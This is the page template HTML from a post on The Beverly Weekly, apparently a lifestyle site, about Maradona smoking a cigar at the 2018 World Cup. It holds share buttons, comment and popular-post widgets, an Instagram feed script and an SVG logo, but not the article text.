<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600/diego-maradona-cigar.jpg&description=Argentina&#39;s football legend Diego Maradona smokes a cigar at the 2018 World Cup match between Argentina and Iceland at the Spartak Stadi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Lifestyle</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.beverlyweekly.com/2018/07/can-cigars-go-stale-and-lose-their.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600/diego-maradona-cigar.jpg' itemprop='url'/>
</div>
<meta content='The Beverly Weekly' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Popular</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript">
enlace = new Array();
enlace[0] = '<a href="https://loscabos.nobuhotels.com/" target="Blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_WAmnJnomgp-zMXdPnRKcR9UX9fpWx169CrMCJga7k6DI7prMCTFgSlC6bOL5KRJzZZerlaAs9IIZ1IpJtOauBXutR5rbUj3y5YJO5MipC4q62YT5ICEA8lwzpMH_apk1_AQkVeZ7M7RGjHV4XOKHz6-0bCb8ZCLn0AidB-n_xoIu7S73ogUKnbvtYg/s1600/Nobu_Media_01.jpg"/></a>';


aleatorio = Math.random() * (enlace.length);
aleatorio = Math.floor(aleatorio);
document.write(enlace[aleatorio]);
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/12/vegan-bolognese-peninsula-beverly-hills-diners-demand-proof.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/vegan%20bolognese-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/12/vegan-bolognese-peninsula-beverly-hills-diners-demand-proof.html'>The Vegan Bolognese at The Peninsula Beverly Hills That Has Diners Asking for Proof</a></div>
<div class='item-snippet'>     The Peninsula Beverly Hills&#8217; vegan carrot Bolognese has become one of the hotel&#8217;s most talked-about dishes.    A Plant-Based Dish That ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/12/bodytraffic-dance-program-beverly-hills-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOe5_EF4kBs5PGrPKQTaSj3FVvtrFvAc44t-BirnXuqNku5KL7Sl1niLtgc9qlKRB3AQf5DInngTC4m3ozP8tfA2HzhJpK4jJwqYBjh0M6pdbanc2FyQ19WT-ACr1KmI2Bvd6nrEaQYh9RobFD-Oo7mJ6VQaGBIOfz2rBvqeD4XPlYfWyJo-d0koEPCio/w72-h72-p-k-no-nu/bodytraffic-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/12/bodytraffic-dance-program-beverly-hills-review.html'>BODYTRAFFIC Captivates Beverly Hills With a Witty, Poignant, and Visually Inventive Dance Program</a></div>
<div class='item-snippet'>     Los Angeles&#8211;based BODYTRAFFIC delivers a dynamic and emotionally layered evening of contemporary dance in Beverly Hills.    A Company T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/12/best-room-peninsula-beverly-hills-hotel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVgrvv1jyxdrxMp0r6j6_V0MyzU8YTiZ_7Rk8S8dzznYghqDowWqgf7Smm6fB2dFv3nTNu5Ko8GG6PMmAWrCBB8-oaM_B_6ykdbYYAy0TEqmNxnO4AyFV6S-_k7CP6_3e81TENg7HkWi6AAq5auaF-an6JJrOS2afz8agonSgNJzMmL9KrHJAMIDGt1fM/w72-h72-p-k-no-nu/The%20Peninsula-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/12/best-room-peninsula-beverly-hills-hotel.html'>The Best Room at The Peninsula Beverly Hills: Where Quiet Luxury Still Feels Personal</a></div>
<div class='item-snippet'>     The Peninsula Beverly Hills offers a refined, low-key alternative to the area&#8217;s high-rise luxury hotels.    A Five-Star Hotel That Feel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/06/salt-bae-restaurant-closures-us-decline-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzE-fMauA5znkoCxNe_TE8mXf-lfn5TakBqSxAxKt9TT4c5STSJWaWkJOq4FH386m16PS8d8pHPA_ndiNtKJ8p011l4O1g5WFM63jQrvHx_-4_EHV1TN17LBc8IDmGO1JJ-9VpydMdl8HnwRiEWqdjeXQaZ2c5P9HvosxHWUM-IwkZ3WwQ4bMyE_Gzg/w72-h72-p-k-no-nu/TheBeverlyWeekly-Nusr-Et-Steakhouse.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/06/salt-bae-restaurant-closures-us-decline-2025.html'>Salt Bae&#8217;s Beverly Hills Dream Restaurant Is Gone &#8211; No More Golden Steaks and a Fading U.S. Empire</a></div>
<div class='item-snippet'>       Image Source: Nusr-Et Steakhouse     Written by Daniel Fusch   Nusret Gökçe , the Turkish chef and restaurateur better known as Salt ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/08/the-kain-aesthetic-jason-patao-fashion-reinvention.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSQbQxnuWTuNydJd5e2Que9Y8Ijc-WREzm79htzOyoSg9glcpOHKaeDqtqDbWh3iUO-DiA9USGWkEUCPwpAUgLonoScaifzYlNcl7s5YRLLQFw-StJuaQc3LAtkxn1LtPna7qnSDkVDRr_NTONeEEHpGz5rUFmIPKQFuCB20sTnqa2rjPJUlpHrmNIvjQ/w72-h72-p-k-no-nu/TheBeverlyWeekly-Jason-Patao.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/08/the-kain-aesthetic-jason-patao-fashion-reinvention.html'>The Kain Aesthetic: How Jason Patao Became Fashion&#8217;s Boldest New Voice</a></div>
<div class='item-snippet'>       Image Source: Jason Patao     Written by Daniel Fusch   In today&#8217;s fast-moving digital landscape, few figures in fashion command atte...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2026/01/dr-uche-davidson-texas-back-spine-surgery-ai.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdXU5llMyzVCIwDM9MeJhYNuqufUypWjmaCM4Q-NAlzjxV9QglMxP2bsKQ_kbuBmFIpCaJlIzDl6L4L5hKnTi8J6B80Cso-Zx5aGSPW27Vwj-_zyWikizfJHZt9HUh_T2tDd-ZZZ6bsY1jz_64T1tDy0TCPKr0rl0K2bQ35dQ7qlc2_rizsAuzJtM5jcw/w72-h72-p-k-no-nu/BeverlyWeekly-Dr-Uche-Davidson.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2026/01/dr-uche-davidson-texas-back-spine-surgery-ai.html'>Dr. Uche Davidson Looks Back at His Passion for Spine Surgery While Anticipating an Exciting Future</a></div>
<div class='item-snippet'>       Image Source: Dr. Uche Davidson     Written by Will Jones&#160;   Dr. Uche Davidson  of Texas Back Institute  always knew he wanted a care...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4289438547682685400?po\x3d4073575321814793679\x26origin\x3dhttps://www.beverlyweekly.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<img 

style="width:230px; min-width:150px; -webkit-box-shadow: 7px 10px 32px -12px rgba(0,0,0,0.75);
-moz-box-shadow: 7px 10px 32px -12px rgba(0,0,0,0.75);
box-shadow: 7px 10px 32px -12px rgba(0,0,0,0.75);" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/BW_Image_Cover_014.png" alt="The Beverly Weekly"/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sitemap</h2>
<div class='widget-content'>
<a href="https://www.beverlyweekly.com/">Home</a><br/>

<a href="https://www.beverlyweekly.com/search/label/International">International</a><br/>

<a href="https://www.beverlyweekly.com/search/label/Business">Business</a><br/>

<a href="https://www.beverlyweekly.com/search/label/Lifestyle">Lifestyle</a><br/>

<a href="https://www.beverlyweekly.com/search/label/Entertainment">Entertainment</a><br/>

<a href="https://www.beverlyweekly.com/search/label/Luxury">Luxury</a><br/>

<a href="https://www.beverlyweekly.com/p/privacy-policy.html">Privacy Policy</a><br/>

<a href="https://www.beverlyweekly.com/p/legal.html">Legal</a><br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center>
<svg  id='Capa_2' style='width:100%;min-width:250px;max-width:400px;'  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewbox="0 0 792 299.5" style="enable-background:new 0 0 792 299.5;" xml:space="preserve">

<g>
	<path d="M43.4,216.4v-95.6h-5.6v-1.4h22.5c15.2,0,25.3,10.1,25.3,22.5v2.8c0,13.2-11.4,19.3-21.1,21.8c9.7,2.5,22.5,8.6,22.5,21.8
		v7c0,12.4-10.1,22.5-25.3,22.5H37.8v-1.4H43.4z M74.4,141.9c0-11.7-6.3-21.1-14.1-21.1h-5.6v45h5.6c7.7,0,14.1-8.6,14.1-21.1V141.9
		z M75.8,188.3c0-12.5-7.7-21.1-15.5-21.1h-5.6v49.2h7c7.7,0,14.1-9.4,14.1-21.1V188.3z"/>
	<path d="M136.6,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2
		h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H95.9v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z"/>
	<path d="M190.6,120.8H185v-1.4h13.8v1.4c-4.5,0-7.2,2.1-7.9,5.3l-19.7,93.1H169l-21.7-98.4h-5.6v-1.4h22.9v1.4h-5.8l16.2,73.5
		L190.6,120.8z"/>
	<path d="M242.9,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3H219v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2
		H219v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z"/>
	<path d="M269.1,170v46.4h5.6v1.4h-22.5v-1.4h5.6v-95.6h-5.6v-1.4h22.5c15.2,0,25.3,10.1,25.3,22.5v5.6c0,10.4-7.3,19.3-18.6,21.8
		c11.2,2.5,18.6,11.4,18.6,21.8v19c0,2.7,1.3,4.8,2.8,4.8c1.5,0,2.8-2.1,2.8-4.8h1.4c0,5.1-4.1,9.1-9.1,9.1s-9.1-4.1-9.1-9.1v-19
		c0-11.7-6.3-21.1-14.1-21.1H269.1z M269.1,120.8v47.8h5.6c7.7,0,14.1-9.4,14.1-21.1v-5.6c0-11.7-6.3-21.1-14.1-21.1H269.1z"/>
	<path d="M312.2,217.8v-1.4h5.6v-95.6h-5.6v-1.4h22.5v1.4h-5.6v95.6h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H312.2z"/>
	<path d="M370.1,216.4v-42.7l-15-52.9h-5.6v-1.4H372v1.4h-5.6l14.3,50.6l15.2-50.6h-5.5v-1.4h13.8v1.4c-4.9,0-7.6,2.4-8.4,5.2
		l-14.3,47.8v42.6h5.6v1.4h-22.5v-1.4H370.1z"/>
	<path d="M503,120.8h-5.6v-1.4h13.8v1.4c-4.5,0-7.2,2.1-7.9,5.3l-19.7,93.1h-2.2l-10.4-46.8l-9.8,46.8h-2.2l-21.7-98.4h-5.6v-1.4
		h57.1v1.4c-4.5,0-7.2,2.1-7.9,5.3l-4.2,19.5l10.8,48.6L503,120.8z M470.2,169l-10.5-48.2h-11l16.2,73.5L470.2,169z M471.2,120.8
		l4.6,21.5l4.6-21.5H471.2z"/>
	<path d="M555.3,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2
		h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z"/>
	<path d="M605.3,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2
		h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z"/>
	<path d="M637.1,119.4v1.4h-5.6v49.9l26.4-49.9h-5.2v-1.4h13.8v1.4c-6.2,0-8,2-9.4,4.6l-13.9,26.3l20.8,64.7h5.6v1.4h-22.4v-1.4h5.5
		L636,165.1l-4.5,8.4v42.9h5.6v1.4h-22.5v-1.4h5.6v-95.6h-5.6v-1.4H637.1z"/>
	<path d="M671.8,217.8v-1.4h5.6v-95.6h-5.6v-1.4h22.5v1.4h-5.6v95.6h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H671.8z"/>
	<path d="M729.8,216.4v-42.7l-15-52.9h-5.6v-1.4h22.5v1.4H726l14.3,50.6l15.2-50.6H750v-1.4h13.8v1.4c-4.9,0-7.6,2.4-8.4,5.2
		L741,173.8v42.6h5.6v1.4h-22.5v-1.4H729.8z"/>
</path></path></path></path></path></path></path></path></path></path></path></path></path></g>
<g>
	<path d="M205.5,59.1c-3.6,0.1-6.8,0.1-9.5,0.1c-2.8,0-5.6,0.1-8.4,0.2c-2.8,0.2-5.9,0.4-9.1,0.8c-3.3,0.4-7.2,1-11.8,1.9
		c-2,0.4-4.1,0.9-6.3,1.5c-2.3,0.6-4.4,1.3-6.3,2.1c-1.9,0.8-3.5,1.7-4.7,2.7c-1.2,1-1.7,2-1.5,3c0.1,0.5-0.2,0.6-0.7,0.2
		c-0.5-0.4-1.1-1.1-1.8-1.9c-0.6-0.8-1.1-1.7-1.4-2.6c-0.3-0.9-0.2-1.7,0.5-2.3c1-1,3-2,5.9-2.9c2.9-0.9,6.3-1.7,10.1-2.4
		s8-1.3,12.5-1.7c4.5-0.4,8.7-0.7,12.9-0.8c4.1-0.1,8,0.1,11.5,0.4C200.8,57.7,203.5,58.3,205.5,59.1z M167,60.1
		c0.6,0,1.5,0.1,2.8,0.2c1.2,0.1,2.4,0.4,3.5,0.9c1.1,0.5,2,1.2,2.6,2.1c0.6,0.9,0.7,2.2,0.1,3.9c-0.4,1.3-1.2,3.6-2.5,6.9
		c-1.3,3.2-2.7,6.8-4.3,10.8c-1.6,3.9-3.2,7.9-4.9,11.8c-1.6,3.9-3,7.2-4.1,9.9c-0.7,1.8-1.5,3.7-2.5,5.6c-0.9,2-1.7,3.7-2.2,5.4
		c-0.5,1.6-0.7,3-0.5,4.1c0.2,1.1,1,1.7,2.5,1.8c-2.3,0.3-4,0.3-5.3-0.1c-1.2-0.4-2.1-1-2.6-1.9c-0.5-0.9-0.6-2-0.5-3.3
		c0.2-1.3,0.5-2.6,1.2-4c1.5-3.6,3.1-7.6,4.9-12c1.8-4.4,3.5-8.7,5.2-12.8s3.1-7.8,4.5-11.2c1.3-3.4,2.3-5.9,2.9-7.6
		c0.8-2.2,1.3-3.9,1.6-5.1c0.3-1.2,0.4-2.1,0.2-2.8c-0.2-0.7-0.5-1.1-0.9-1.4C168.3,60.8,167.7,60.5,167,60.1z"/>
	<path d="M169.1,99.4c1.3-4.2,2.7-8.1,4-11.7c1.3-3.6,2.6-6.7,3.7-9.3c1.1-2.6,2.1-4.7,2.8-6.3c0.7-1.6,1.2-2.5,1.3-2.8
		c1.2-1.8,2.3-2.7,3.5-2.7c1.1,0,2.8,0.6,4.9,1.8c-0.6,0.2-1.4,1.2-2.5,3c-1,1.8-2.1,4-3.2,6.4c-1.1,2.4-2.2,4.9-3.3,7.4
		c-1.1,2.5-1.9,4.5-2.4,6c0.8-0.9,1.6-1.9,2.5-2.8c0.9-0.9,1.8-1.8,2.6-2.6c0.9-0.8,1.6-1.4,2.3-2c0.7-0.5,1.2-0.9,1.6-0.9
		c1-0.3,2-0.3,3-0.1c1,0.3,1.9,0.7,2.7,1.2c0.8,0.5,1.3,1.1,1.7,1.8c0.4,0.7,0.4,1.4,0.1,2c-0.5,0.8-1.2,2-2.1,3.7
		c-0.9,1.7-1.7,3.5-2.4,5.4c-0.7,1.9-1.4,3.7-1.9,5.3c-0.5,1.7-0.7,2.9-0.6,3.7c0.2,0.9,0.5,1.4,1.1,1.4c0.5,0,1.4-0.6,2.5-1.9
		c1.1-1.2,2.6-3.2,4.3-5.9c1.7-2.7,3.8-6.2,6.2-10.6c0.2-0.2,0.2-0.2,0.2,0c-0.2,0.4-0.6,1.5-1.4,3.3c-0.8,1.8-1.7,3.7-2.8,5.9
		c-1.1,2.1-2.2,4.2-3.5,6.1c-1.2,2-2.4,3.4-3.5,4.3c-0.8,0.6-1.6,1-2.6,1.1s-1.8,0.1-2.6-0.2s-1.5-0.6-2.1-1.2
		c-0.6-0.6-1-1.3-1.1-2.2c-0.2-1.1,0-2.6,0.5-4.5c0.5-1.9,1-3.8,1.7-5.8c0.7-2,1.3-3.7,2-5.4s1.2-2.8,1.5-3.4
		c0.3-0.7,0.4-1.2,0.4-1.5c0-0.3-0.2-0.4-0.5-0.4c-0.3,0-0.6,0.1-0.9,0.3c-0.4,0.2-0.6,0.4-0.9,0.5c-1.7,1.2-3.4,2.7-5.1,4.5
		c-1.7,1.8-3.1,3.6-4.2,5.3c-0.8,1.8-1.5,3.5-2.1,5.2c-0.6,1.6-1,3.1-1.2,4.4c-0.2,1.3-0.1,2.3,0.4,3.2c0.5,0.8,1.4,1.3,2.8,1.3
		c-2.3,0.3-4,0.2-5.2-0.3c-1.2-0.5-2.1-1.2-2.6-2.2c-0.5-1-0.7-2.2-0.6-3.6C168.4,102.2,168.7,100.8,169.1,99.4z"/>
	<path d="M224.2,89c-1.9,8-4.7,13.7-8.4,17.2c-3.7,3.5-8.2,4.7-13.4,3.6c-1.8-0.4-3.4-1.2-4.7-2.5c-1.3-1.3-2-3.1-2.1-5.6
		c-0.1-2.4,0.3-4.8,1.1-7.1s2-4.4,3.5-6.3c1.5-1.8,3.2-3.3,5.2-4.4c2-1.1,4.1-1.5,6.3-1.3c2,0.2,3.4,0.7,4.2,1.5
		c0.7,0.9,1,1.9,0.9,3c-0.2,1.9-0.9,3.5-2,4.9c-1.1,1.4-2.5,2.6-4,3.5c-1.6,0.9-3.2,1.6-4.9,2c-1.7,0.4-3.2,0.5-4.5,0.4
